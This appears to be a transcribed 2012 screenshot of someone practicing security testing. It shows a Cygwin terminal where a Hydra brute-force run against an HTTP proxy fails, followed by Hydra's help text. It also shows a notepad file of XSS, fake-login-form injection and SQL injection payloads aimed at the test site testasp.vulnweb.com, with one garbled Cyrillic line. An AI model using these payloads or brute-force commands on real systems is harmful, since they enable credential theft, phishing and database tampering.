 /cygdrive/c/hydra-7.3
[DATA] 16 tasks, 1 server, 10000 login tries (l:1/p:10000), ~625 tries per task
[DATA] attacking service http-proxy on port 3128
0 [main] hydra 12212 child_info_fork::abort: C:\cygwin\bin\cygsvn_fs_util-1-0.dll: Loaded to different address: parent(0x330000) != child(0x2C0000)
[ERROR] Fork for children failed: Resource temporarily unavailable
0 [main] hydra 10248 child_info_fork::abort: C:\cygwin\bin\cygsvn_fs_util-1-0.dll: Loaded to different address: parent(0x330000) != child(0x2C0000)
[ERROR] Fork for children failed: Resource temporarily unavailable
0 [main] hydra 12280 child_info_fork::abort: C:\cygwin\bin\cygsvn_fs_util-1-0.dll: Loaded to different address: parent(0x330000) != child(0x2C0000)
[ERROR] Fork for children failed: Resource temporarily unavailable
0 [main] hydra 9176 child_info_fork::abort: C:\cygwin\bin\cygsvn_fs_util-1-0.dll: Loaded to different address: parent(0x330000) != child(0x2C0000)
[ERROR] Fork for children failed: Resource temporarily unavailable
[STATUS] 18.00 tries/min, 18 tries in 00:01h, 9982 todo in 09:15h, 4 active
[ERROR] Too many connect errors to target, disabling http-proxy://192.168.0.1:3128
0 of 1 target successfuly completed, 0 valid passwords found
[ERROR] 1 target did not resolve or could not be connected
Hydra (http://www.thc.org/thc-hydra) finished at 2012-08-23 16:18:15
aangelov@aangelov-PC /cygdrive/c/hydra-7.3
$   hydra -C defaults.txt -6 pop3s://[fe80::2c:31ff:fe12:ac11]:143/DIGEST-MD5
Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2012-08-23 16:18:15
[ERROR] File with login:password information not found!
aangelov@aangelov-PC /cygdrive/c/hydra-7.3
$ Hydra bruteforce password generation option usage:
Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2012-08-23 16:18:15
Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-SuvV46] [server service [OPT]]|[service://server[:PORT][/OPT]]
Options:
-R        restore a previous aborted/crashed session
-S        perform an SSL connect
-s PORT   if the service is on a different default port, define it here
-l LOGIN or -L FILE  login with LOGIN name, or load several logins from FILE
-p PASS  or -P FILE  try password PASS, or load several passwords from FILE
-x MIN:MAX:CHARSET  password bruteforce generation, type "-x -h" to get help
-e nsr    try "n" null password, "s" login as pass and/or "r" reversed login
-u        loop around users, not passwords (effective! implied with -x)
-C FILE   colon separated "login:pass" format, instead of -L/-P options
-M FILE   list of servers to be attacked in parallel, one entry per line
-o FILE   write found login/password pairs to FILE instead of stdout
-f / -F   exit when a login/pass pair is found (-M: -f per host, -F global)
-t TASKS  run TASKS number of connects in parallel (per host, default: 16)
-w / -W TIME  waittime for responses (32s) / between connects per thread
-4 / -6   prefer IPv4 (default) or IPv6 addresses
-v / -V   verbose mode / show login+pass combination for each attempt
-U        service module usage details
server    the target server (use either this OR the -M option)
service   the service to crack. Supported protocols: cisco cisco-enable cvs ftp ftps http[s]-{head|get} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] mssql mysql(v4) nntp oracle-listener oracle-sid p
canywhere pcnfs pop3[s] rdp rexec rlogin rsh sip smb smtp[s] smtp-enum snmp socks5 svn teamspeak telnet[s] vmauthd vnc xmpp
OPT       some service modules need special input (use -U to see module help)
Use HYDRA_PROXY_HTTP/HYDRA_PROXY and HYDRA_PROXY_AUTH environment for a proxy.
Hydra is a tool to guess/crack valid login/password pairs - usage only allowed
for legal purposes.  Newest version available at http://www.thc.org/thc-hydra
The following services were not compiled in: postgres sapr3 firebird afp ncp ssh oracle mysql5.
Examples:
hydra -l john -p doe 192.168.0.1 ftp
hydra -L user.txt -p defaultpw -S 192.168.0.1 imap PLAIN
hydra -l admin -P pass.txt http-proxy://192.168.0.1
hydra -C defaults.txt -6 pop3s://[fe80::2c:31ff:fe12:ac11]:143/DIGEST-MD5
aangelov@aangelov-PC /cygdrive/c/hydra-7.3
$
aangelov@aangelov-PC /cygdrive/c/hydra-7.3
$   -x MIN:MAX:CHARSET
-bash: -x: command not found
aangelov@aangelov-PC /cygdrive/c/hydra-7.3
$
aangelov@aangelov-PC /cygdrive/c/hydra-7.3
$      MIN     is the minimum number of characters in the password
-bash: MIN: command not found
aangelov@aangelov-PC /cygdrive/c/hydra-7.3
$      MAX     is the maximum number of characters in the password
-bash: MAX: command not found
aangelov@aangelov-PC /cygdrive/c/hydra-7.3
$      CHARSET is a specification of the characters to use in the generation
-bash: CHARSET: command not found
aangelov@aangelov-PC /cygdrive/c/hydra-7.3
$              valid CHARSET values are: 'a' for lowercase letters,
321
EN
4:23 PM
8/23/2012
Security Vulnerability Testing.txt - Notepad2
File Edit View Settings ?
1 http://testasp.vulnweb.com/search.asp
2
3 <script>alert('XSS')</script>
4
5 <img src="http://www.berkeleypr.co.uk/wp-content/uploads/2011/06/Youve_Been_Hacked.jpg">
6
7 <br><br>Please login with the form below before proceeding:<form action="destination.asp"><table><tr><td>Login:</td><td><input type=text length=20 name=login><
8
9 http://testasp.vulnweb.com/Search.asp?tfSearch=%3Cbr%3E%3Cbr%3EPlease+login+with+
10 the+form+below+before+proceeding%3A%3C form+action%3D%22test.asp%22%3E%3C
11 table%3E%3Ctr%3E%3Ctd%3ELogin%3A%3C%2Ftd%3E%3Ctd%3E%3Cinput+type%3D
12 text+ length%3D20+name%3Dlogin%3E%3C%2Ftd%3E%3C%2Ftr%3E%3Ctr%3E%3C
13 td%3EPassword%3A%3C%2Ftd%3E%3Ctd%3E%3Cinput +type%3Dtext+length%3D20
14 +name%3Dpassword%3E%3C%2Ftd%3E%3C%2Ftr%3E%3C%2Ftable%3E%3Cinput
15 +type%3Dsubmit+value %3DLOGIN%3E%3C%2Fform%3E
16
17 ИДЛДОТУ ЖУЖЕДМТЯ
18
19
20 ' or 'a'='a
21
22 '; insert into Users values ('hacker', 'hacker!', 'Evil Hacker') --
Ln 22 : 22 Col 1 Sel 67 1.01 KB ANSI CR+LF INS Default Text
4:23 PM
8/23/2012